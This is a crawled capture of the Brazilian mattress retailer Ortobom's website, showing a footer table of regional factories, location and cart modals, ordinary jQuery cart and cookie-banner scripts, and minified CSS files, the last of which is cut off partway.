                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	PE, AL, PB	</th>
                            <td>	Olinda Ind. Comércio de Colchões LTDA	</td>
                            <td>	02.748.323/0001-93	</td>
                            <td>	Olinda	</td>
                            <td>	PE	</td>
                            <td>	Rua Napoleão Cordeiro de Lima, S/N – Peixinhos – Olinda – PE – CEP:53300-250</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	CE, RN, PI	</th>
                            <td>	Ind. Cearense de Colchões e Espumas LTDA	</td>
                            <td>	02.748.357/0001-88	</td>
                            <td>	Maracanaú	</td>
                            <td>	CE	</td>
                            <td>	Av. Maria Hosana Matos Lima, 100 – Distrito Industrial 1 – Maracanau – CE – CEP:61939-130</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	PA, AP, MA	</th>
                            <td>	Ind. Comércios de Espumas e Colchões Belém LTDA	</td>
                            <td>	02.292.657/0001-03	</td>
                            <td>	Marituba	</td>
                            <td>	PA	</td>
                            <td>	Rodovia BR 316 KM 10, S/N – Anexo Térreo – São João – Marituba – PA – CEP:67200-000	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	RS, SC	</th>
                            <td>	Centro de Produção Rio Grandense de Espumas	</td>
                            <td>	03.636.724/0001-14	</td>
                            <td>	Campo Bom	</td>
                            <td>	RS	</td>
                            <td>	Avenida Carlos Strassburger Filho, 5230 – Zona Industrial – Campo Bom – RS – CEP:93700-000	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                        <tr>
                            <th scope="row">	AM, RR	</th>
                            <td>	Amazonas Indústria e Comércio de Colchões e Espumas LTDA	</td>
                            <td>	19.870.987/0001-23	</td>
                            <td>	Manaus	</td>
                            <td>	AM	</td>
                            <td>	Avenida Cupiúba, 101 - Distrito Industrial - Manaus - Amazonas - CEP:69075-060	</td>
                            <td>08002855011 </td>
                            <td>	sac@ortobom.com.br	</td>
                        </tr>
                    </tbody>
                </table>
            </div>
        </div>
    </div>

</footer>

<script>
    var factoriesCollapse = document.getElementById('factoriesCollapse');
    var plusIcon = document.querySelector('.footer-bottom-bar .icon-add');
    var minusIcon = document.querySelector('.footer-bottom-bar .icon-remove');

    factoriesCollapse.addEventListener('show.bs.collapse', function () {
        plusIcon.classList.add('d-none');
        minusIcon.classList.remove('d-none');
    });

    factoriesCollapse.addEventListener('hide.bs.collapse', function () {
        plusIcon.classList.remove('d-none');
        minusIcon.classList.add('d-none');
    });
</script>

    


<div class="modal fade" id="modalLocation" tabindex="-1" data-bs-backdrop="static" data-bs-keyboard="false"  data-class-later="fade"
     role="dialog" aria-label="Janela de seleção de cidade" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-body">
                

<div class="d-flex justify-content-between">
    <i class="icon-location1" style="font-size: 26px;"></i>
    <button class="btn p-0 m-0 border btn-close"
            style="background-color: #f5f5f5; border-radius: 50%; width: 26px; height: 26px; line-height: 26px;"
            aria-label="Fechar janela de seleção de cidade"
            data-bs-dismiss="modal">
        <i class="icon-close m-0" style="color: #212121;"></i>
    </button>
</div>
<div>
    <div class="h4 fw-bold">Informe sua localização</div>
    <p>Ao preencher vamos trazer os melhores preços e condições de entrega</p>
    <form id="locationForm">
        <div class="mb-3">
            <label for="cbEstadosModal" class="form-label fw-bold">Escolha seu estado <span class="text-danger">*</span></label>
            <select id="cbEstadosModal" name="SiglaUF" class="form-select" data-live-search="true" 
                    data-live-search-placeholder="Buscar Estado" data-live-search-normalize="true"
                    data-width="100%" data-style="border py-3">
                <option>Estado</option>
                <option class="defaultOptsLocation" value="RJ" selected="selected">RJ</option>
                <option class="defaultOptsLocation" value="SP">SP</option>
                    <option value="AC">AC</option>
                    <option value="AL">AL</option>
                    <option value="AM">AM</option>
                    <option value="AP">AP</option>
                    <option value="BA">BA</option>
                    <option value="CE">CE</option>
                    <option value="DF">DF</option>
                    <option value="ES">ES</option>
                    <option value="GO">GO</option>
                    <option value="MA">MA</option>
                    <option value="MG">MG</option>
                    <option value="MS">MS</option>
                    <option value="MT">MT</option>
                    <option value="PA">PA</option>
                    <option value="PB">PB</option>
                    <option value="PE">PE</option>
                    <option value="PI">PI</option>
                    <option value="PR">PR</option>
                    <option value="RJ">RJ</option>
                    <option value="RN">RN</option>
                    <option value="RO">RO</option>
                    <option value="RR">RR</option>
                    <option value="RS">RS</option>
                    <option value="SC">SC</option>
                    <option value="SE">SE</option>
                    <option value="SP">SP</option>
                    <option value="TO">TO</option>
            </select>
        </div>
        <div class="mb-3">
            <label for="cbCidadesModal" class="form-label fw-bold">Escolha sua cidade <span class="text-danger">*</span></label>
            <select id="cbCidadesModal" class="form-select" data-live-search="true" data-live-search-normalize="true"
                    data-live-search-placeholder="Buscar Cidade" data-width="100%" data-style="border py-3">
            </select>
        </div>
        <input type="hidden" id="modalLat" />
        <input type="hidden" id="modalLon" />
        <input type="hidden" id="cidadeId" />
        <div class="w-100" style="display:none;" id="modalLocationLdn">
            <img src="/Content/images/loader.gif" class="my-3 d-block mx-auto" />
        </div>
        <button id="modalLocationConfirmar" type="submit" class="btn btn-primary p-4 w-100 mb-3">Confirmar</button>
        
    </form>

    
</div>



            </div>
        </div>
    </div>
</div>



    <script type="text/javascript">
        var initMyLocationInfo = function () {
            if (!window.$) return setTimeout(initMyLocationInfo, 1000);
            $('#btnChangeLoja').click(function () {
                $.getJSON('/Home/ChangeLoja?lojaId=' + $('#cbAllLojas').val()).done(function (data) {
                    if (data.ok) {
                        location.reload();
                    } else {
                        alert(data.msg);
                    }
                });
            });
        }
        initMyLocationInfo();
    </script>


    
<div id="excludeModal" class="modal fade" style="display: none;" data-backdrop="static" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered">
        <div class="modal-content">
            <div class="modal-header">
                <h3 style="display:inline;" id="myModalLabel">Confirmação</h3>
            </div>
            <div class="modal-body">
                <div id="removendoKit">
                    <div class="alert alert-danger">
                        <strong>Atenção:</strong> Você está removendo o kit completo do carrinho, todos os produtos abaixo serão excluídos.
                    </div>

                    <p>
                        Deseja realmente remover os produtos abaixo do seu carrinho?
                    </p>
                </div>

                <div id="removendoItemUnico">
                    <p>
                        Deseja realmente remover o produto abaixo do seu carrinho?
                    </p>
                </div>
                
                <div id="modal-produtos" class="cart-body">

                </div>
            </div>

            <div class="modal-footer pt-3">
                <img src="/Content/images/loader.gif" id="loading" style="display: none; margin-top: 2px; margin-right: 10px;">
                <button class="btn btn-default" data-bs-dismiss="modal" aria-hidden="true">Não</button>
                <button id="btnConfirmDel" class="btn btn-danger">Sim</button>
            </div>
        </div>
    </div>
</div>

    <script src="/Scripts/bootstrap-5.3.6/bootstrap.bundle.min.js"></script>
    <script src="/js2?v=NWwpIz14puIF52YzbUiXJAfthiXXMAjhoqZDPt3xo-k1"></script>



    <script src="/jsHelper?v=HFw1XJm51hbqgiGzH9jeaKBdi5kEvN1m2wvmHGfvNhc1"></script>
 

    <script>
        // device detection
        var isMobileQuery = window.matchMedia("only screen and (max-width: 760px)");
        window.isMobile = function () { return isMobileQuery.matches; }

        window.LocationChangeHandler = window.LocationChangeHandler || [];
        $(document).ready(function () {

            $.flexslider.defaults.start = function ($slider) {
                $('.flexslider').find('.portfolio_item figure').css("border", "1px solid #0f3456");
                $('.flexslider').find('.portfolio_item a figure .view_button').addClass("highlight");

                setTimeout(function () {
                    $('.flexslider').find('.portfolio_item figure').css("border", "1px solid #ccc");
                    $('.flexslider').find('.portfolio_item figure:hover').css("border", "1px solid #0f3456");
                    $('.flexslider').find('.portfolio_item a figure .view_button').removeClass("highlight");
                }, 2000);
            }

            $.flexslider.defaults.before = function ($slider) {
                $('.flexslider').find('.portfolio_item figure').css("border", "1px solid #0f3456");
                $('.flexslider').find('.portfolio_item a figure .view_button').addClass("highlight");

                setTimeout(function () {
                    $('.flexslider').find('.portfolio_item figure').css("border", "1px solid #ccc");
                    $('.flexslider').find('.portfolio_item figure:hover').css("border", "1px solid #0f3456");
                    $('.flexslider').find('.portfolio_item a figure .view_button').removeClass("highlight");
                }, 2000);
            }


            window.LocationChangeHandler.push(function () {
                if ($("#footerContatoDiv").length > 0) {
                    $.get("/Content/_FooterContato/", function (data) {
                        $('#footerContatoDiv').html(data);
                    });
                }
            });

            window.LocationChangeHandler.push(function () {
                if ($("#aCidadeUsuario,.aCidadeUsuario").length > 0) {
                    $.get("/Content/getCidadeUsuario/", function (data) {
                        $('#aCidadeUsuario>span,.aCidadeUsuario>span').html(data);
                    });
                }
            });

            // atualiza carrinho pra todas as paginas... =(
            function loadPreco() {
                $("#loadingPreco").show();
                $('#totalPrice').hide();
                $.get("/Carrinho/GetValorTotal/546187387/", function (data) {
                    $('#headerCarrinhoQuantidade').html(data.Quantidade + (data.Quantidade == 1 ? " item" : " itens"));
                    $('#headerCarrinhoPreco,.precoCartHolder').html(data.Preco + " à vista");
                    $('.total-carrinho-loading').hide();
                }).always(function () {
                    $('#loadingPreco').hide();
                });
            }
            loadPreco();
            window.LocationChangeHandler.push(loadPreco);

            var carrinhoLoaded = false;
            function loadProdutosCarrinho() {
                if (carrinhoLoaded || $('.top-cart-block').attr('data-loadcarrinho') == 'false') return;
                $('#tblMiniCart').html('<tr><td><div style="min-height:70px;text-align:center;"><img src="/Content/loading-2.gif" style="float: none;margin-top: 65px;border: none;" alt="carregando"/></div></td></tr>');
                $('#tblMiniCart').load('/Carrinho/_Produtos/546187387', function () {
                    carrinhoLoaded = true;
                    $('#tblMiniCart .cartQtdInput').attr('readonly', 'readonly');
                    var h = $('#tblMiniCart tr').length * 65;
                    if (h > 250) h = 250;
                    $('.scroller').slimScroll({
                        height: h + 'px'
                    });
                });
            }

            $('.top-cart-block').hover(function (e) {
                loadProdutosCarrinho();
            });
        });

        window.setCupomCopiado = function (code) {
            const expDate = new Date();
            expDate.setDate(expDate.getDate() + 1);
            window.localStorage.setItem('cupomcopiado', JSON.stringify({ text: code, expDate: expDate }));
        }
        $('.copyCupomCodeBtn').live('click', function (e) {
            var $wrapper = $(this).closest('.copyCupomCodeWrapper');
            var code = $wrapper.find('input').val();
            window.setCupomCopiado(code);
            navigator.clipboard.writeText(code).then(function () {
                $wrapper.find('.copySuccessText').slideDown();
                setTimeout(function () { $wrapper.find('.copySuccessText').slideUp() },5000)
            }, function (err) {
                alert('Erro ao copiar o texto');
            });
            e.preventDefault();
            return false;
        });
    </script>

    
    <script src="/home_index?v=B54IsZy6dNzYxuXxH1R6oSHVYcOwJdoAs9HrqSar4YQ1"></script>



    <script src="/Content/V3/js/jquery.easy-autocomplete.min.js"></script>
    <link rel="stylesheet" href="/Content/V3/js/easy-autocomplete.min.css" />

    
            <!-- Google Tag Manager (noscript) -->
            <noscript>
                <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5CNBL4M"
                        height="0" width="0" style="display:none;visibility:hidden"></iframe>
            </noscript>
            <!-- End Google Tag Manager (noscript) -->



    <div id="aceitaCookies" class="flex-wrap gap-3" style="display: none; z-index: 1046; flex-direction: row; justify-content: center; align-items: center; position: fixed; bottom: 0; width: 100vw; left: 0; background: rgba(69, 69, 69, 0.9); padding: 15px; ">
    <h3 class="text-center" style="display: flex; color: #fff; font-size: 16px;margin:0">
        <span>
            Utilizamos cookies no site para melhorar sua experiência, saiba mais lendo a nossa
            <a target="_blank" href="/i/politica-de-privacidade" style="padding: 0 4px;text-decoration: underline;color:#fff;">política de privacidade.</a>
        </span>
    </h3>
    <div style="display: flex;">
        <div class="btn btn-primary" onclick="acceptCookies()">
            Entendi
        </div>
    </div>
</div>
<script>
    if (window.localStorage && window.localStorage["acceptedCookies"] != "true") {
        var dv = document.getElementById('aceitaCookies');
        dv.style.display = 'flex';
       
    }
    function acceptCookies() {
        window.localStorage["acceptedCookies"] = true;
        var dv = document.getElementById('aceitaCookies');
        
        document.getElementById('aceitaCookies').style.display = 'none';
    }
</script>

    
    
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://ortobom.com.br/Content/Ortobom/css/pages/results-list.min.css
body_size: 4626
content:
.text-blue50{color:#f4f6fb!important;}.border-blue50{border-color:#f4f6fb!important;}.bg-blue50{background-color:#f4f6fb!important;}.text-blue100{color:#e7edf7!important;}.border-blue100{border-color:#e7edf7!important;}.bg-blue100{background-color:#e7edf7!important;}.text-blue200{color:#cad7ed!important;}.border-blue200{border-color:#cad7ed!important;}.bg-blue200{background-color:#cad7ed!important;}.text-blue300{color:#9cb6dd!important;}.border-blue300{border-color:#9cb6dd!important;}.bg-blue300{background-color:#9cb6dd!important;}.text-blue400{color:#6790c9!important;}.border-blue400{border-color:#6790c9!important;}.bg-blue400{background-color:#6790c9!important;}.text-blue500{color:#4472b3!important;}.border-blue500{border-color:#4472b3!important;}.bg-blue500{background-color:#4472b3!important;}.text-blue600{color:#325997!important;}.border-blue600{border-color:#325997!important;}.bg-blue600{background-color:#325997!important;}.text-blue700{color:#2a487a!important;}.border-blue700{border-color:#2a487a!important;}.bg-blue700{background-color:#2a487a!important;}.text-blue800{color:#263e66!important;}.border-blue800{border-color:#263e66!important;}.bg-blue800{background-color:#263e66!important;}.text-blue900{color:#243656!important;}.border-blue900{border-color:#243656!important;}.bg-blue900{background-color:#243656!important;}.text-blue950{color:#121a2b!important;}.border-blue950{border-color:#121a2b!important;}.bg-blue950{background-color:#121a2b!important;}.text-green50{color:#e8f5e9!important;}.border-green50{border-color:#e8f5e9!important;}.bg-green50{background-color:#e8f5e9!important;}.text-green100{color:#c8e6c9!important;}.border-green100{border-color:#c8e6c9!important;}.bg-green100{background-color:#c8e6c9!important;}.text-green200{color:#a5d6a7!important;}.border-green200{border-color:#a5d6a7!important;}.bg-green200{background-color:#a5d6a7!important;}.text-green300{color:#81c784!important;}.border-green300{border-color:#81c784!important;}.bg-green300{background-color:#81c784!important;}.text-green400{color:#66bb6a!important;}.border-green400{border-color:#66bb6a!important;}.bg-green400{background-color:#66bb6a!important;}.text-green500{color:#4caf50!important;}.border-green500{border-color:#4caf50!important;}.bg-green500{background-color:#4caf50!important;}.text-green600{color:#43a047!important;}.border-green600{border-color:#43a047!important;}.bg-green600{background-color:#43a047!important;}.text-green700{color:#388e3c!important;}.border-green700{border-color:#388e3c!important;}.bg-green700{background-color:#388e3c!important;}.text-green800{color:#2e7d32!important;}.border-green800{border-color:#2e7d32!important;}.bg-green800{background-color:#2e7d32!important;}.text-green900{color:#1b5e20!important;}.border-green900{border-color:#1b5e20!important;}.bg-green900{background-color:#1b5e20!important;}.text-green950{color:#122b14!important;}.border-green950{border-color:#122b14!important;}.bg-green950{background-color:#122b14!important;}.text-red50{color:#ffebee!important;}.border-red50{border-color:#ffebee!important;}.bg-red50{background-color:#ffebee!important;}.text-red100{color:#ffcdd2!important;}.border-red100{border-color:#ffcdd2!important;}.bg-red100{background-color:#ffcdd2!important;}.text-red200{color:#ef9a9a!important;}.border-red200{border-color:#ef9a9a!important;}.bg-red200{background-color:#ef9a9a!important;}.text-red300{color:#e57373!important;}.border-red300{border-color:#e57373!important;}.bg-red300{background-color:#e57373!important;}.text-red400{color:#ef5350!important;}.border-red400{border-color:#ef5350!important;}.bg-red400{background-color:#ef5350!important;}.text-red500{color:#f44336!important;}.border-red500{border-color:#f44336!important;}.bg-red500{background-color:#f44336!important;}.text-red600{color:#e53935!important;}.border-red600{border-color:#e53935!important;}.bg-red600{background-color:#e53935!important;}.text-red700{color:#d32f2f!important;}.border-red700{border-color:#d32f2f!important;}.bg-red700{background-color:#d32f2f!important;}.text-red800{color:#c62828!important;}.border-red800{border-color:#c62828!important;}.bg-red800{background-color:#c62828!important;}.text-red900{color:#b71c1c!important;}.border-red900{border-color:#b71c1c!important;}.bg-red900{background-color:#b71c1c!important;}.text-red950{color:#2b1212!important;}.border-red950{border-color:#2b1212!important;}.bg-red950{background-color:#2b1212!important;}.text-yellow50{color:#fffde7!important;}.border-yellow50{border-color:#fffde7!important;}.bg-yellow50{background-color:#fffde7!important;}.text-yellow100{color:#fff9c4!important;}.border-yellow100{border-color:#fff9c4!important;}.bg-yellow100{background-color:#fff9c4!important;}.text-yellow200{color:#fff59d!important;}.border-yellow200{border-color:#fff59d!important;}.bg-yellow200{background-color:#fff59d!important;}.text-yellow300{color:#fff176!important;}.border-yellow300{border-color:#fff176!important;}.bg-yellow300{background-color:#fff176!important;}.text-yellow400{color:#ffee58!important;}.border-yellow400{border-color:#ffee58!important;}.bg-yellow400{background-color:#ffee58!important;}.text-yellow500{color:#ffeb3b!important;}.border-yellow500{border-color:#ffeb3b!important;}.bg-yellow500{background-color:#ffeb3b!important;}.text-yellow600{color:#fdd835!important;}.border-yellow600{border-color:#fdd835!important;}.bg-yellow600{background-color:#fdd835!important;}.text-yellow700{color:#fbc02d!important;}.border-yellow700{border-color:#fbc02d!important;}.bg-yellow700{background-color:#fbc02d!important;}.text-yellow800{color:#f9a825!important;}.border-yellow800{border-color:#f9a825!important;}.bg-yellow800{background-color:#f9a825!important;}.text-yellow900{color:#f57f17!important;}.border-yellow900{border-color:#f57f17!important;}.bg-yellow900{background-color:#f57f17!important;}.text-yellow950{color:#2b2712!important;}.border-yellow950{border-color:#2b2712!important;}.bg-yellow950{background-color:#2b2712!important;}.text-orange50{color:#fff3e0!important;}.border-orange50{border-color:#fff3e0!important;}.bg-orange50{background-color:#fff3e0!important;}.text-orange100{color:#ffe0b2!important;}.border-orange100{border-color:#ffe0b2!important;}.bg-orange100{background-color:#ffe0b2!important;}.text-orange200{color:#ffcc80!important;}.border-orange200{border-color:#ffcc80!important;}.bg-orange200{background-color:#ffcc80!important;}.text-orange300{color:#ffb74d!important;}.border-orange300{border-color:#ffb74d!important;}.bg-orange300{background-color:#ffb74d!important;}.text-orange400{color:#ffa726!important;}.border-orange400{border-color:#ffa726!important;}.bg-orange400{background-color:#ffa726!important;}.text-orange500{color:#ff9800!important;}.border-orange500{border-color:#ff9800!important;}.bg-orange500{background-color:#ff9800!important;}.text-orange600{color:#fb8c00!important;}.border-orange600{border-color:#fb8c00!important;}.bg-orange600{background-color:#fb8c00!important;}.text-orange700{color:#f57c00!important;}.border-orange700{border-color:#f57c00!important;}.bg-orange700{background-color:#f57c00!important;}.text-orange800{color:#ef6c00!important;}.border-orange800{border-color:#ef6c00!important;}.bg-orange800{background-color:#ef6c00!important;}.text-orange900{color:#e65100!important;}.border-orange900{border-color:#e65100!important;}.bg-orange900{background-color:#e65100!important;}.text-orange950{color:#2b1b12!important;}.border-orange950{border-color:#2b1b12!important;}.bg-orange950{background-color:#2b1b12!important;}.text-gray0{color:#fff!important;}.border-gray0{border-color:#fff!important;}.bg-gray0{background-color:#fff!important;}.text-gray50{color:#fafafa!important;}.border-gray50{border-color:#fafafa!important;}.bg-gray50{background-color:#fafafa!important;}.text-gray100{color:#f5f5f5!important;}.border-gray100{border-color:#f5f5f5!important;}.bg-gray100{background-color:#f5f5f5!important;}.text-gray200{color:#eee!important;}.border-gray200{border-color:#eee!important;}.bg-gray200{background-color:#eee!important;}.text-gray300{color:#e0e0e0!important;}.border-gray300{border-color:#e0e0e0!important;}.bg-gray300{background-color:#e0e0e0!important;}.text-gray400{color:#bdbdbd!important;}.border-gray400{border-color:#bdbdbd!important;}.bg-gray400{background-color:#bdbdbd!important;}.text-gray500{color:#9e9e9e!important;}.border-gray500{border-color:#9e9e9e!important;}.bg-gray500{background-color:#9e9e9e!important;}.text-gray600{color:#757575!important;}.border-gray600{border-color:#757575!important;}.bg-gray600{background-color:#757575!important;}.text-gray700{color:#616161!important;}.border-gray700{border-color:#616161!important;}.bg-gray700{background-color:#616161!important;}.text-gray800{color:#424242!important;}.border-gray800{border-color:#424242!important;}.bg-gray800{background-color:#424242!important;}.text-gray900{color:#212121!important;}.border-gray900{border-color:#212121!important;}.bg-gray900{background-color:#212121!important;}.text-gray950{color:#0f0f0f!important;}.border-gray950{border-color:#0f0f0f!important;}.bg-gray950{background-color:#0f0f0f!important;}.product-card{position:relative;border-radius:8px;border:1px solid #e4e4e7;padding:16px;width:100%;height:100%;cursor:pointer;display:flex!important;flex-direction:column;gap:14px;transition:border-color .25s ease-in-out;}.product-card .card-body{display:flex;flex-direction:column;gap:8px;padding:0;}.product-card .card-title div{color:#121a2b;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;font-size:16px;font-weight:600;line-height:1.4;margin:0;padding:0;}.product-card p{padding:0;margin:0;}.product-card .product-price{width:100%;}.product-card .previous-price{color:#9e9e9e;font-size:14px;font-weight:500;line-height:1.4;height:46px;display:flex;flex-direction:column;gap:4px;align-items:flex-start;width:100%;}.product-card .current-price{color:#2a487a;font-size:20px;font-weight:700;line-height:1.4;white-space:nowrap;}.product-card .current-price span{font-size:12px;font-weight:500;}.product-card .price-installments{font-size:12px;font-weight:400;line-height:1.4;color:#424242;}.product-card .price-installments strong{font-weight:500;}.product-card .card-img-top{width:100%;height:auto;aspect-ratio:1/1;object-fit:cover;border-radius:8px;}.product-card .prod-favorite{font-size:20px;margin:16px;color:#2a487a;display:flex;}.product-card .carousel-indicators{gap:2px;margin:0 0 8px 0;bottom:0;width:100%;left:0;justify-content:center;}.product-card .icon-dot{border-radius:50%;width:4px;height:4px;background-color:#e0e0e0;}.product-card .icon-dot.active{background-color:#9e9e9e;}.product-card .carousel-nav-button i{border-radius:50%;background-color:#fffd;}.product-card .prod-favorite,.product-card .carousel-nav-button,.product-card .carousel-indicators,.product-card .colors-container{transition:.25s opacity ease;opacity:0;}.product-card .prod-favorite:focus-visible,.product-card .carousel-nav-button:focus-visible,.product-card .carousel-indicators:focus-visible,.product-card .colors-container:focus-visible{opacity:1;}.product-card:hover{border-color:#2a487a;}.product-card:hover .prod-favorite,.product-card:hover .carousel-nav-button,.product-card:hover .carousel-indicators,.product-card:hover .colors-container{opacity:1;}@media screen and (max-width:767px){.product-card .prod-favorite,.product-card .carousel-nav-button,.product-card .carousel-indicators,.product-card .colors-container{opacity:1;}}.product-tags{margin:16px;gap:4px;}.product-tags .badge{font-size:12px;font-weight:600;line-height:1.4;padding:4px 8px;display:flex;gap:4px;align-items:center;}.product-tags .badge-discount{background-color:#fb8c00;color:#fff;}.product-tags .badge-free-shipping{background-color:#212121;color:#fff;}.kit-card{border:1px solid #e0e0e0;border-radius:8px;padding:16px;width:100%;display:flex;flex-direction:row;gap:24px;flex:1;cursor:pointer;transition:border-color .25s ease-in-out;}.kit-card:hover{border-color:#2a487a;}.kit-card .card-img-top{width:45%;border-radius:10px;display:flex;align-items:center;overflow:hidden;}.kit-card.horizontal .card-body{width:55%;}.kit-card .card-body{display:flex;flex-grow:1;flex-direction:column;gap:16px;}.kit-card .card-body p{padding:0;margin:0;}.kit-card .card-body .card-title{font-size:20px;font-weight:600;color:#121a2b;line-height:1.4;margin:0;padding:0;}.kit-card .card-body .category-tags{display:flex;flex-direction:row;flex-wrap:wrap;align-items:stretch;margin-bottom:16px;gap:8px;width:100%;}.kit-card .card-body .category-tags .category-tag{padding:6px 10px;background-color:#e7edf7;border-radius:4px;font-size:12px;font-weight:600;line-height:1.4;color:#325997;display:flex;align-items:center;gap:4px;}.kit-card .card-body .previous-price{color:#9e9e9e;font-size:14px;font-weight:500;line-height:1.4;text-decoration:line-through;}.kit-card .card-body .current-price{color:#2a487a;font-size:24px;font-weight:700;line-height:1.4;}.kit-card .card-body .current-price span{font-size:12px;font-weight:500;}.kit-card .card-body .price-installments{font-size:12px;font-weight:400;line-height:1.4;color:#424242;}.kit-card .card-body .price-installments strong{font-weight:500;}.kit-card.vertical{flex-direction:column;}.kit-card.vertical .card-body{gap:12px;}.kit-card.vertical .card-img-top{width:100%;}:not(.slick-slider).products-list,:not(.slick-slider).kits-list{display:grid;grid-template-columns:repeat(4,1fr);grid-auto-rows:auto;gap:16px;}:not(.slick-slider).products-list .renderlater,:not(.slick-slider).kits-list .renderlater{grid-column:1/5;}@media(max-width:991px){:not(.slick-slider).products-list,:not(.slick-slider).kits-list{grid-template-columns:repeat(3,1fr);}:not(.slick-slider).products-list .renderlater,:not(.slick-slider).kits-list .renderlater{grid-column:1/4;}}@media(max-width:767px){:not(.slick-slider).products-list,:not(.slick-slider).kits-list{grid-template-columns:repeat(2,1fr);}:not(.slick-slider).products-list .renderlater,:not(.slick-slider).kits-list .renderlater{grid-column:1/3;}}@media(max-width:500px){:not(.slick-slider).products-list,:not(.slick-slider).kits-list{grid-template-columns:1fr;}:not(.slick-slider).products-list .renderlater,:not(.slick-slider).kits-list .renderlater{grid-column:1/2;}}.offcanvas-header{padding-top:22px;}.offcanvas-header .btn-close{--bs-btn-close-bg:url("data:image/svg+xml,%3Csvg width='16' height='16' viewBox='0 0 16 16' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M12 12L8.00001 8.00001M8.00001 8.00001L4 4M8.00001 8.00001L12 4M8.00001 8.00001L4 12' stroke='%23243656' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E%0A");--bs-btn-close-color:#243656;padding:0;margin:0 0 0 auto;background-size:16px 16px;width:16px;height:16px;}.result-filters{border:2px solid #f4f6fb;border-radius:8px;background-color:#fff;padding:20px 16px;margin-bottom:16px!important;}.result-filters .filter-disabled-option{color:#9e9e9e;display:none!important;}.result-filters .offcanvas-title{font-size:18px;font-weight:700;color:#212121;margin:0;}.result-filters .row-top{margin-bottom:12px;}.result-filters .row-top>*{flex:1 0 0;}.result-filters .row-bottom{font-size:16px;color:#212121;font-weight:400;}.result-filters .form-select{padding:12px 28px 12px 16px;border:1px solid #eee;border-radius:4px;font-size:16px;font-weight:400;color:#9e9e9e;}.result-filters .drawer-toggle{border:1px solid #eee;border-radius:4px;padding:8px 8px 8px 16px;font-size:14px;font-weight:700;color:#212121;width:100%;display:flex!important;justify-content:space-between;align-items:center;}.result-filters .drawer-toggle::after{content:"";font-family:'ortobom'!important;font-size:20px;margin:0;vertical-align:unset;border:0;display:inline-block;}.result-filters .btn-collapse-filter,.result-filters .collapse{margin-bottom:1rem;}.result-filters .dropdown-toggle,.result-filters .btn-collapse-filter{border:1px solid #eee;border-radius:4px;padding:8px 8px 8px 16px;font-size:14px;font-weight:700;color:#212121;width:100%;display:flex!important;justify-content:space-between;align-items:center;}.result-filters .dropdown-toggle::after,.result-filters .btn-collapse-filter::after{content:"";font-family:'ortobom'!important;font-size:20px;margin:0;vertical-align:unset;border:0;transform:rotate(0deg);transition:transform .3s ease;}.result-filters .dropdown-toggle[aria-expanded=true]::after,.result-filters .btn-collapse-filter[aria-expanded=true]::after{content:"";transform:rotate(180deg);}.result-filters .dropdown{display:flex;width:100%;}.result-filters .dropdown .dropdown-menu{padding:16px;border:1px solid #f4f6fb;border-radius:4px;font-size:16px;font-weight:400;color:#212121;}.result-filters .dropdown .dropdown-menu .checkbox-group{display:flex;flex-direction:column;gap:12px;}.result-filters .dropdown .dropdown-menu .checkbox-group label{margin:0;}main{padding:16px 0 48px;background-color:#f5f5f5;}h1{font-size:24px;font-weight:700;padding:0 0 40px 0;margin:0;line-height:1.15;color:#121a2b;text-align:center;}#editorjsCollapse{display:block;overflow:hidden;height:300px;margin-top:24px;}#editorjsCollapse .btn-expand-editorjs{position:absolute;transform:translateX(-50%);bottom:16px;left:50%;z-index:2;padding:8px 24px;border:1px solid #6790c9;color:#243656;border-radius:4px;background:none;font-weight:700;font-size:16px;}#editorjsCollapse .btn-expand-editorjs:before{content:"Ver mais";}#editorjsCollapse.show{height:auto;overflow:visible;}#editorjsCollapse.show .card:after{display:none;}#editorjsCollapse.show .btn-expand-editorjs:before{content:"Ver menos";}#editorjsCollapse .card{height:100%;overflow:hidden;border:0;border-radius:8px;}#editorjsCollapse .card:after{content:"";position:absolute;bottom:0;left:0;width:100%;height:50%;background:linear-gradient(180deg,rgba(255,255,255,0) 0%,#fff 75%);z-index:1;}#editorjsCollapse .card .card-body{padding:40px;}

--- FILE ---
content_type: text/css
request_url: http://ortobom.com.br/Content/blackfriday.min.css
body_size: 2610
content:
.text-blue50{color:#f4f6fb!important;}.border-blue50{border-color:#f4f6fb!important;}.bg-blue50{background-color:#f4f6fb!important;}.text-blue100{color:#e7edf7!important;}.border-blue100{border-color:#e7edf7!important;}.bg-blue100{background-color:#e7edf7!important;}.text-blue200{color:#cad7ed!important;}.border-blue200{border-color:#cad7ed!important;}.bg-blue200{background-color:#cad7ed!important;}.text-blue300{color:#9cb6dd!important;}.border-blue300{border-color:#9cb6dd!important;}.bg-blue300{background-color:#9cb6dd!important;}.text-blue400{color:#6790c9!important;}.border-blue400{border-color:#6790c9!important;}.bg-blue400{background-color:#6790c9!important;}.text-blue500{color:#4472b3!important;}.border-blue500{border-color:#4472b3!important;}.bg-blue500{background-color:#4472b3!important;}.text-blue600{color:#325997!important;}.border-blue600{border-color:#325997!important;}.bg-blue600{background-color:#325997!important;}.text-blue700{color:#2a487a!important;}.border-blue700{border-color:#2a487a!important;}.bg-blue700{background-color:#2a487a!important;}.text-blue800{color:#263e66!important;}.border-blue800{border-color:#263e66!important;}.bg-blue800{background-color:#263e66!important;}.text-blue900{color:#243656!important;}.border-blue900{border-color:#243656!important;}.bg-blue900{background-color:#243656!important;}.text-blue950{color:#121a2b!important;}.border-blue950{border-color:#121a2b!important;}.bg-blue950{background-color:#121a2b!important;}.text-green50{color:#e8f5e9!important;}.border-green50{border-color:#e8f5e9!important;}.bg-green50{background-color:#e8f5e9!important;}.text-green100{color:#c8e6c9!important;}.borde